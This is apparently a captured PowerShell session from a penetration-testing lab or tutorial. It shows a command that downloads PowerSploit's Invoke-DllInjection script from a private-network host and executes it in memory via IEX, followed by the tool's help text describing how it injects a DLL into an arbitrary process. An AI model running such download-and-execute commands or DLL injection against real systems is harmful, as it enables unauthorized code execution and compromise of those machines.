 PS C:\Users\light> IEX (New-Object Net.WebClient).DownloadString("http://192.168.146.129/CodeExecution/Invoke-DllInjecti
on.ps1")
PS C:\Users\light> Get-Help Invoke-DllInjection
名称
Invoke-DllInjection
摘要
Injects a Dll into the process ID of your choosing.
PowerSploit Function: Invoke-DllInjection
Author: Matthew Graeber (@mattifestation)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
语法
Invoke-DllInjection [-ProcessID] <Int32> [-Dll] <String> [<CommonParameters>]
说明
Invoke-DllInjection injects a Dll into an arbitrary process.
相关链接
http://www.exploit-monday.com
备注
若要查看示例，请键入: "get-help Invoke-DllInjection -examples".
有关详细信息，请键入: "get-help Invoke-DllInjection -detailed".
若要获取技术信息，请键入: "get-help Invoke-DllInjection -full".